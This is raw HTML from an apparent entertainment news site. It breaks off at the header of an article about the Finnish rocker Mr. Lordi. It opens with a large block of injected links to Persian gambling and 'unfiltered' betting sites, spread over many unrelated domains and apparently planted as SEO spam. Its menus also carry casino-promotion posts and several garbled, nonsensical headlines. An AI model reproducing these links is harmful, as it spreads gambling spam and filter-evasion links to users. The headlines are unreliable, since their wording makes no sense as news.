<a href="http://marketingpeieonline.cf/">شهر بت</a> <a href="http://marketingpeieonline.cf/">شهر بت انفجار</a>  <a href="http://dora-mutfak.com/">چهار برگ آنلاین</a> <a href="http://dora-mutfak.com/">چهار برگ شرطی آنلاین</a> <a href="http://drbending.com/">چهار برگ آنلاین</a> <a href="http://drbending.com/">چهار برگ شرطی آنلاین</a>  <a href="http://4hair.tk/">رد بت</a> <a href="http://4hair.tk/">رد بت 90</a> <a href="http://thestreetsofistanbul.com/">رد بت</a> <a href="http://thestreetsofistanbul.com/">رد بت 90</a>  <a href="http://plandie.com/%D8%B3%D8%A7%D9%8A%D8%AA-%D9%BE%D9%86%D8%A7%D9%84%D8%AA%DB%8C-%D8%A8%D8%AA/">پنالتی بت</a> <a href="http://plandie.com/%D8%B3%D8%A7%D9%8A%D8%AA-%D9%BE%D9%86%D8%A7%D9%84%D8%AA%DB%8C-%D8%A8%D8%AA/">سایت پنالتی بت</a>  <a href="http://power-capacitors.com/">بازی انفجار حضرات</a> <a href="http://power-capacitors.com/">حضرات پویان مختاری</a> <a href="https://www.enf90bala.com/hazaratbet/">بازی انفجار حضرات</a> <a href="https://www.enf90bala.com/hazaratbet/">حضرات پویان مختاری</a> <a href="http://dofigo.com/">بازی انفجار حضرات</a> <a href="http://dofigo.com/">حضرات پویان مختاری</a>  <a href="http://amcp562.com/">سبد ۷۲۴</a> <a href="http://amcp562.com/">شرط بندی سبد ۷۲۴</a> <a href="http://amcp562.com/">سبد 724</a>  <a href="http://arnudism.com/">بت 303</a> <a href="http://arnudism.com/">بت 303 بدون فیلتر</a> <a href="http://bellahibbs.com/">بت 303</a> <a href="http://bellahibbs.com/">بت 303 بدون فیلتر</a>  <a href="http://zobiler.com/">شرط بندی پولی</a> <a href="http://zobiler.com/">شرط بندی پولی فوتبال</a>  <a href="http://rupaladventuretourspakistan.com/">بتکارت بدون فیلتر</a> <a href="http://rupaladventuretourspakistan.com/">بتکارت</a> <a href="http://fangcaibinfen.com/">بتکارت بدون فیلتر</a> <a href="http://fangcaibinfen.com/">بتکارت</a> <a href="http://csgoate.com/">بتکارت بدون فیلتر</a> <a href="http://csgoate.com/">بتکارت</a> <a href="http://jzcs.tk/">بتکارت بدون فیلتر</a> <a href="http://jzcs.tk/">بتکارت</a>  <a href="http://hamzacutie.com/">بت تایم</a> <a href="http://hamzacutie.com/">بت تایم بدون فیلتر</a>  <a href="http://onecuteblog.cf/">سایت شرط بندی بدون نیاز به پول</a>  <a href="http://turtlefarm.net/">یاس بت</a> <a href="http://turtlefarm.net/">یاس بت بدون فیلتر</a> <a href="https://hebeipingxiang.com/">یاس بت</a> <a href="https://hebeipingxiang.com/">یاس بت بدون فیلتر</a>  <a href="http://myqualitypaper.com/">بت خانه</a> <a href="http://myqualitypaper.com/">بت خانه بدون فیلتر</a>  <a href="http://coachlasley.com/">Tatalbet</a> <a href="http://coachlasley.com/">tatalbet 90</a> <a href="http://coachlasley.com/">تتل بت</a> <a href="http://coachlasley.com/">شرط بندی تتل بت</a> <a href="http://coachlasley.com/">شرط بندی تتلو</a> <a href="http://clicknika.com/">Tatalbet</a> <a href="http://clicknika.com/">tatalbet 90</a> <a href="http://clicknika.com/">تتل بت</a> <a href="http://clicknika.com/">شرط بندی تتل بت</a> <a href="http://clicknika.com/">شرط بندی تتلو</a> <a href="http://cmiday.com/">Tatalbet</a> <a href="http://cmiday.com/">tatalbet 90</a> <a href="http://cmiday.com/">تتل بت</a> <a href="http://cmiday.com/">شرط بندی تتل بت</a> <a href="http://cmiday.com/">شرط بندی تتلو</a> <a href="http://isecurity-blog.com/">Tatalbet</a> <a href="http://isecurity-blog.com/">tatalbet 90</a> <a href="http://isecurity-blog.com/">تتل بت</a> <a href="http://isecurity-blog.com/">شرط بندی تتل بت</a> <a href="http://isecurity-blog.com/">شرط بندی تتلو</a> <a href="http://dolcepranzo.com/">Tatalbet</a> <a href="http://dolcepranzo.com/">tatalbet 90</a> <a href="http://dolcepranzo.com/">تتل بت</a> <a href="http://dolcepranzo.com/">شرط بندی تتل بت</a> <a href="http://dolcepranzo.com/">شرط بندی تتلو</a> <a href="http://clubone2one.com/">Tatalbet</a> <a href="http://clubone2one.com/">tatalbet 90</a> <a href="http://clubone2one.com/">تتل بت</a> <a href="http://clubone2one.com/">شرط بندی تتل بت</a> <a href="http://clubone2one.com/">شرط بندی تتلو</a>  <a href="http://breakfastinbedwithstephie.com/">اپلیکیشن سیب بت</a> <a href="http://breakfastinbedwithstephie.com/">دانلود اپلیکیشن سیب بت اندروید</a> <a href="http://ckpenglish.com/">اپلیکیشن سیب بت</a> <a href="http://ckpenglish.com/">دانلود اپلیکیشن سیب بت اندروید</a> <a href="https://plannede.com/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A7%D9%BE%D9%84%DB%8C%DA%A9%DB%8C%D8%B4%D9%86-%D8%B3%DB%8C%D8%A8-%D8%A8%D8%AA-%D8%A7%D9%86%D8%AF%D8%B1%D9%88%DB%8C%D8%AF/">اپلیکیشن سیب بت</a> <a href="https://plannede.com/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A7%D9%BE%D9%84%DB%8C%DA%A9%DB%8C%D8%B4%D9%86-%D8%B3%DB%8C%D8%A8-%D8%A8%D8%AA-%D8%A7%D9%86%D8%AF%D8%B1%D9%88%DB%8C%D8%AF/">دانلود اپلیکیشن سیب بت اندروید</a>  <a href="http://ckpenglish.com/">سیب بت</a> <a href="http://ckpenglish.com/">سایت سیب بت</a> <a href="http://ckpenglish.com/">بازی انفجار سیب بت</a> <a href="http://icelandicdesignonline.com/">سیب بت</a> <a href="http://icelandicdesignonline.com/">سایت سیب بت</a> <a href="http://icelandicdesignonline.com/">بازی انفجار سیب بت</a> <a href="http://glqunew.cf/">سیب بت</a> <a href="http://glqunew.cf/">سایت سیب بت</a> <a href="http://glqunew.cf/">بازی انفجار سیب بت</a>  <a href="http://easyenemakits.com/">بت استار</a> <a href="http://easyenemakits.com/">سایت استاربت</a> <a href="http://zcfds.com/">بت استار</a> <a href="http://zcfds.com/">سایت استاربت</a>  <a href="http://aserdar-ads.com/">پابلو بت</a> <a href="http://aserdar-ads.com/">پابلو بت بدون فیلتر</a> <a href="http://aserdar-ads.com/">سایت پابلو بت 90</a> <a href="http://aserdar-ads.com/">پابلو بت 90</a>  <a href="http://apperilous.com/">پیش بینی فوتبال</a> <a href="http://apperilous.com/">پیش بینی فوتبال رایگان</a> <a href="http://apperilous.com/">پیش بینی فوتبال با جایزه</a> <a href="http://ashgeology.com/">پیش بینی فوتبال</a> <a href="http://ashgeology.com/">پیش بینی فوتبال رایگان</a> <a href="http://ashgeology.com/">پیش بینی فوتبال با جایزه</a>  <a href="http://vemiger.com/">بت 45</a> <a href="http://vemiger.com/">سایت بت 45</a> <a href="http://barehurst.com/">بت 45</a> <a href="http://barehurst.com/">سایت بت 45</a>  <a href="http://avtewebdelop.cf/">سایت همسریابی پيوند</a> <a href="http://avtewebdelop.cf/">سایت همسریابی پیوند الزهرا</a>  <a href="http://bxnxindia.com/">بت باز</a> <a href="http://bxnxindia.com/">بت باز کلاب</a> <a href="http://bxnxindia.com/">بت باز 90</a> <a href="http://ebhcwiki.com/">بت باز</a> <a href="http://ebhcwiki.com/">بت باز کلاب</a> <a href="http://ebhcwiki.com/">بت باز 90</a>  <a href="http://calitkis.com/">بری بت</a> <a href="http://calitkis.com/">بری بت بدون فیلتر</a>  <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان</a> <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان اندروید</a> <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان سایت</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان اندروید</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان سایت</a>  <a href="http://gurushetram.com/">شير بت بدون فيلتر</a> <a href="http://gurushetram.com/">شير بت</a>  <a href="http://forclhu.gq/">رویال بت</a> <a href="http://forclhu.gq/">رویال بت 90</a> <a href="http://emodelhouse114.gq/">رویال بت</a> <a href="http://emodelhouse114.gq/">رویال بت 90</a>  <a href="http://mhwdt.com/">بت فلاد</a> <a href="http://mhwdt.com/">بت فلاد بدون فیلتر</a> <a href="http://nauranswd.cf/">بت فلاد</a> <a href="http://nauranswd.cf/">بت فلاد بدون فیلتر</a> <a href="http://naurapaperokete.cf/">بت فلاد</a> <a href="http://naurapaperokete.cf/">بت فلاد بدون فیلتر</a>  <a href="http://ezzscope.com/">روما بت</a> <a href="http://ezzscope.com/">روما بت بدون فیلتر</a>  <a href="http://irinavershinina.com/">پوکر ریور</a>  <a href="http://dagglr-us.gq/">تاس وگاس</a>
<a href="https://betnab.vip" target="_blank">بت ناب</a>
<a href="https://betcard.app" target="_blank">بتکارت</a>
<a href="https://betbroapp.vip" target="_blank">سایت بت برو</a>
<a href="https://hazarat.site" target="_blank">سایت حضرات</a>
<a href="http://sibbet.online/" target="_blank">سیب بت</a>
<a href="http://pars90bet.buzz/" target="_blank">پارس نود</a>
<a href="http://icebet.buzz/" target="_blank">ایس بت</a>
</div>
	<div id="zox-site" class="left zoxrel ">
		<div id="zox-fly-wrap">
	<div id="zox-fly-menu-top" class="left relative">
		<div id="zox-fly-logo" class="left relative">
							<a href="https://musictimesnow.com/"><img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /></a>
					</div><!--zox-fly-logo-->
		<div class="zox-fly-but-wrap zox-fly-but-menu zox-fly-but-click">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div><!--zox-fly-but-wrap-->
	</div><!--zox-fly-menu-top-->
	<div id="zox-fly-menu-wrap">
		<nav class="zox-fly-nav-menu left relative">
			<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-2431" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li id="menu-item-2433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li id="menu-item-2434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>		</nav>
	</div><!--zox-fly-menu-wrap-->
	<div id="zox-fly-soc-wrap">
		<span class="zox-fly-soc-head">Connect with us</span>
		<ul class="zox-fly-soc-list left relative">
													<li><a href="https://www.instagram.com/musictimesnow/" target="_blank" class="fab fa-instagram"></a></li>
																				</ul>
	</div><!--zox-fly-soc-wrap-->
</div><!--zox-fly-wrap-->		<div id="zox-search-wrap">
			<div class="zox-search-cont">
				<p class="zox-search-p">Hi, what are you looking for?</p>
				<div class="zox-search-box">
					<form method="get" id="zox-search-form" action="https://musictimesnow.com/">
	<input type="text" name="s" id="zox-search-input" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "Search") { this.value = ""; }' />
	<input type="submit" id="zox-search-submit" value="Search" />
</form>				</div><!--zox-search-box-->
			</div><!--zox-serach-cont-->
			<div class="zox-search-but-wrap zox-search-click">
				<span></span>
				<span></span>
			</div><!--zox-search-but-wrap-->
		</div><!--zox-search-wrap-->
				<div id="zox-site-wall" class="left zoxrel">
			<div id="zox-lead-top-wrap">
				<div id="zox-lead-top-in">
					<div id="zox-lead-top">
											</div><!--zox-lead-top-->
				</div><!--zox-lead-top-in-->
			</div><!--zox-lead-top-wrap-->
			<div id="zox-site-main" class="left zoxrel">
				<header id="zox-main-head-wrap" class="left zoxrel zox-trans-head">
																<div id="zox-top-head-wrap" class="left relative">
		<div class="zox-head-width">
		<div id="zox-top-head" class="relative">
			<div id="zox-top-head-left">
									<div class="zox-top-nav-menu zox100">
						<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>					</div><!--zox-top-nav-menu-->
							</div><!--zox-top-head-left-->
			<div id="zox-top-head-mid">
															<a href="https://musictimesnow.com/"><img class="zox-logo-stand" src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /><img class="zox-logo-dark" src="" alt="Music Times Now" data-rjs="2" /></a>
												</div><!--zox-top-head-mid-->
			<div id="zox-top-head-right">
							</div><!--zox-top-head-right-->
		</div><!--zox-top-head-->
	</div><!--zox-head-width-->
</div><!--zox-top-head-wrap-->											<div id="zox-bot-head-wrap" class="left zoxrel">
	<div class="zox-head-width">
		<div id="zox-bot-head">
			<div id="zox-bot-head-left">
				<div class="zox-fly-but-wrap zoxrel zox-fly-but-click">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
				</div><!--zox-fly-but-wrap-->
			</div><!--zox-bot-head-left-->
			<div id="zox-bot-head-mid" class="relative">
				<div class="zox-bot-head-logo">
					<div class="zox-bot-head-logo-main">
													<a href="https://musictimesnow.com/"><img class="zox-logo-stand" src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /><img class="zox-logo-dark" src="" alt="Music Times Now" data-rjs="2" /></a>
											</div><!--zox-bot-head-logo-main-->
																<h2 class="zox-logo-title">Music Times Now</h2>
									</div><!--zox-bot-head-logo-->
				<div class="zox-bot-head-menu">
					<div class="zox-nav-menu">
						<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2431 zox-mega-drop"><a href="https://musictimesnow.com/category/music/">Music</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/music/uta-habbig-another-sky-a-genre-blending-album-of-jazz-chamber-pop-and-emotional-depth/"><div class="zox-mega-img"></div><p>Uta Habbig – Another Sky: A Genre-Blending Album of Jazz, Chamber Pop, and Emotional Depth</p></a></li><li><a href="https://musictimesnow.com/music/pianist-yoon-sun-pai-shines-at-cgus-centennial-celebration-concert/"><div class="zox-mega-img"><img width="213" height="320" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1.jpeg 213w, https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1-200x300.jpeg 200w" sizes="auto, (max-width: 213px) 100vw, 213px" /></div><p>Pianist Yoon Sun Pai Shines at CGU’s Centennial Celebration Concert</p></a></li><li><a href="https://musictimesnow.com/music/adam-lamoureux-a-defining-voice-in-contemporary-jazz/"><div class="zox-mega-img"><img width="516" height="337" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_4197-516x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Adam Lamoureux: A Defining Voice in Contemporary Jazz</p></a></li><li><a href="https://musictimesnow.com/music/meet-shisheng-song-an-award-winning-violinist/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_4196-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Meet Shisheng Song — An Award-Winning Violinist</p></a></li><li><a href="https://musictimesnow.com/music/rob-mitchell-deep-transit-releases-two-new-singles-for-july-2025-time-will-fly-higher-frequencies-latest-edm-electronic-music-news/"><div class="zox-mega-img"><img width="240" height="240" src="https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384.jpeg 240w, https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384-150x150.jpeg 150w, https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384-100x100.jpeg 100w" sizes="auto, (max-width: 240px) 100vw, 240px" /></div><p>Rob Mitchell (Deep Transit) Releases Two New Singles for July 2025: “Time Will Fly” &amp; “Higher Frequencies” | Latest EDM &amp; Electronic Music News</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432 zox-mega-drop"><a href="https://musictimesnow.com/category/movies/">Movies</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/movies/green-lantern-theoretical-director-retire/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Green Lantern" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Green Lantern is a theoretical director, and He Doesn&#8217;t want to do a movie anymore.</p></a></li><li><a href="https://musictimesnow.com/movies/marvel-executive-shares-bts-thors-hilarious-post-to-celebrate-chris-hemsworths-birthday/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Marvel" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-300x169.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-768x432.jpg 768w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Marvel executive shares BTS Thor&#8217;s hilarious post to celebrate Chris Hemsworth&#8217;s birthday.</p></a></li><li><a href="https://musictimesnow.com/movies/in-the-robin-batman-comic-book-what-tim-drake-wants-to-go-to-town-with-me/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Robin-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Robin" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/Robin-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/Robin-300x169.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/Robin.jpg 681w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>In the Robin Batman comic book what Tim Drake wants to go to town with me.</p></a></li><li><a href="https://musictimesnow.com/movies/margot-robbie-told-him-that-dceu-is-in-control-of-that-story/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Margot Robbie" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-600x337.png 600w, https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-1024x576.png 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Margot Robbie told him that DCEU is in control of that story.</p></a></li><li><a href="https://musictimesnow.com/movies/the-suicide-squad-is-a-box-office-proven-to-the-film-for-analysis/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/the-suicide-squad-cast-1269522-1280x0-1-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="The Suicide Squad" decoding="async" loading="lazy" /></div><p>The Suicide Squad is a box office proven to the film for analysis.</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433 zox-mega-drop"><a href="https://musictimesnow.com/category/tv/">TV</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/tv/the-crow-dark-director-is-making-a-new-move/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Crow Dark Director" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-600x337.jpeg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-300x169.jpeg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-768x432.jpeg 768w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437.jpeg 777w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>The Crow Dark director is making a new 1 movie for Shaw City.</p></a></li><li><a href="https://musictimesnow.com/tv/kim-min-ju-tried-to-dispel-the-embarrassing-atmosphere-during-the-music-core-mc-poster-shoot/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/525b605480fe4ab89a110863f84e0b87-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Jungwoo" decoding="async" loading="lazy" /></div><p>Kim Min Ju tried to dispel the embarrassing atmosphere during the &#8220;Music Core&#8221; MC poster shoot.</p></a></li><li><a href="https://musictimesnow.com/tv/director-green-knight-is-close-to-adapting-stephen-kings-the-walk-green-knight-writer/"><div class="zox-mega-img"><img width="400" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Dev-Patel-in-The-Green-Knight-Review-400x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Director Green" decoding="async" loading="lazy" /></div><p>Director Green Knight is close to adapting Stephen King&#8217;s The Walk. Green Knight writer.</p></a></li><li><a href="https://musictimesnow.com/tv/greg-grippo-moved-on-to-the-next-part-after-bachelorette-finale/"><div class="zox-mega-img"><img width="310" height="163" src="https://musictimesnow.com/wp-content/uploads/2021/08/download-7.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Greg Grippo" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/download-7.jpg 310w, https://musictimesnow.com/wp-content/uploads/2021/08/download-7-300x158.jpg 300w" sizes="auto, (max-width: 310px) 100vw, 310px" /></div><p>Greg Grippo Moved &#8216;On To the Next Part&#8217; After Bachelorette Finale.</p></a></li><li><a href="https://musictimesnow.com/tv/all-the-celebrities-who-will-come-to-the-met-gala-2021-this-time-will-need-to-wear-masks/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="MET GALA 2021" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/image-4-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>All the celebrities who will come to the Met Gala 2021 this time will need to wear masks.</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434 zox-mega-drop"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/uncategorized/waarom-steeds-meer-spelers-kiezen-voor-rakoo-casino-in-nederland/"><div class="zox-mega-img"></div><p>Waarom steeds meer spelers kiezen voor Rakoo Casino in Nederland</p></a></li><li><a href="https://musictimesnow.com/uncategorized/corgi-bet-une-analyse-approfondie-des-promotions-hebdomadaires-disponibles/"><div class="zox-mega-img"></div><p>Corgi Bet: une analyse approfondie des promotions hebdomadaires disponibles</p></a></li><li><a href="https://musictimesnow.com/uncategorized/why-the-lucky-ones-prefer-new-zealand-s-local-online-casinos/"><div class="zox-mega-img"></div><p>Why the Lucky Ones Prefer New Zealand&#8217;s Local Online Casinos</p></a></li><li><a href="https://musictimesnow.com/uncategorized/bonus-sans-d-p-t-du-casino-rich-palms-2025-dans-toute-la-france/"><div class="zox-mega-img"></div><p>Bonus Sans Dépôt Du Casino Rich Palms 2025 ♦ dans toute la France 🤑</p></a></li><li><a href="https://musictimesnow.com/uncategorized/sans-d-p-t-solde-offre-dans-toute-la-france-bet-now/"><div class="zox-mega-img"></div><p>Sans Dépôt Solde Offre ✚ dans toute la France Bet Now</p></a></li></ul></div></div></li>
</ul></div>					</div><!--zox-nav-menu-->
				</div><!--zox-bot-head-menu-->
			</div><!--zox-bot-head-mid-->
			<div id="zox-bot-head-right">
									<span class="zox-night zox-night-mode fas fa-moon"></span>
								<span class="zox-nav-search-but fas fa-search zox-search-click"></span>
			</div><!--zox-bot-head-right-->
		</div><!--zox-bot-head-->
	</div><!--zox-head-width-->
</div><!--zox-bot-head-wrap-->				</header><!---zox-main-header-wrap-->
				<div id="zox-site-grid">
					<div id="zox-site-wall-small">
																																								<div id="zox-main-body-wrap" class="left relative">	<article id="post-3923" class="post-3923 post type-post status-publish format-standard has-post-thumbnail hentry category-music tag-dress tag-featured tag-hard-rock-hallelujah-2 tag-mr-lordi tag-rocker tag-stage" itemscope itemtype="http://schema.org/NewsArticle">
					<div class="zox-article-wrap zoxrel left zox100">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://musictimesnow.com/music/finnish-hard-rocker-mr-lordi-accepts-him-after-poking-in-the-complete-dress/"/>
							<div class="zox-post-top-wrap zoxrel left zox100">
											<div class="zox-post-title-wrap zox-tit2">
							<div class="zox-post-width">
								<header class="zox-post-head-wrap left zoxrel zox100">
	<div class="zox-post-head zoxrel">
		<h3 class="zox-post-cat">
			<a class="zox-post-cat-link" href="https://musictimesnow.com/category/music/"><span class="zox-post-cat">Music</span></a>
		</h3>
		<h1 class="zox-post-title left entry-title" itemprop="headline">Finnish hard rocker Mr. Lordi accepts him after poking in the complete dress.</h1>
				<div class="zox-post-info-wrap">
							<div class="zox-post-byline-wrap">
					<div class="zox-author-thumb">
						<img data-del="avatar" src='https://musictimesnow.com/wp-content/uploads/2021/05/IMG-7235-100x100.jpg' class='avatar pp-user-avatar avatar-40 photo ' height='40' width='40'/>					</div><!--zox-author-thumb-->
					<div class="zox-author-info-wrap">
						<div class="zox-author-name-wrap" itemprop="author" itemscope itemtype="https://schema.org/Person">
							<p>By</p><span class="zox-author-name vcard fn author" itemprop="name"><a href="https://musictimesnow.com/author/amanda-perry/" title="Posts by Amanda Perry" rel="author">Amanda Perry</a></span>
						</div><!--zox-author-name-wrap-->
						<div class="zox-post-date-wrap">
							<p>Published</p> <span class="zox-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2021-08-04">August 4, 2021</time></span>
							<meta itemprop="dateModified" content="2021-08-04"/>
						</div><!--zox-post-date-wrap-->
					</div><!--zox-author-info-wrap-->
				</div><!--zox-post-byline-wrap-->
						<div class="zox-post-soc-top-wrap">
																<div class="zox-post-soc-stat">
		<ul class="zox-post-soc-stat-list left zoxrel">
 			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://musictimesnow.com/music/finnish-hard-rocker-mr-lordi-accepts-him-after-poking-in-the-complete-dress/&amp;t=Finnish hard rocker Mr. Lordi accepts him after poking in the complete dress.', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
